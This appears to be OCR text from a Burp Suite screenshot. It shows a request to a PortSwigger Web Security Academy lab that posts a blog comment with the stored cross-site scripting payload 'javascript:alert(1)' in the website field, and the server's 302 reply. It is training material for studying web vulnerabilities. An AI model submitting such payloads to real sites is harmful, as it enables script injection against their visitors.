 Send Cancel < > Follow redirection Target: https://0a3
Request
Pretty Raw Hex \n
1 POST /post/comment HTTP/1.1
2 Host: 0a3400d4036b511cc0d89bc500390040.web-security-academy.net
3 Cookie: session=YGv65rFq0S1qtvX0XjyCYGBZvTcMQbTg
4 Content-Length: 123
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="99", "Google
Chrome";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Upgrade-Insecure-Requests: 1
10 Origin:
https://0a3400d4036b511cc0d89bc500390040.web-security-academy.n
et
11 Content-Type: application/x-www-form-urlencoded
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/99.0.4844.51 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
https://0a3400d4036b511cc0d89bc500390040.web-security-academy.n
et/post?postId=2
19 Accept-Encoding: gzip, deflate
20 Accept-Language: en-US,en;q=0.9,es;q=0.8
21 Connection: close
22
23 csrf=m9B3Y0kWRZanb0AAgRmKRLgMjbs8q2sK&postId=2&comment=comment1
&name=name1&email=email%40ok.com&website=javascript:alert(1)
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /post/comment/confirmation?postId=2
3 Content-Encoding: gzip
4 Connection: close
5 Content-Length: 0
6
7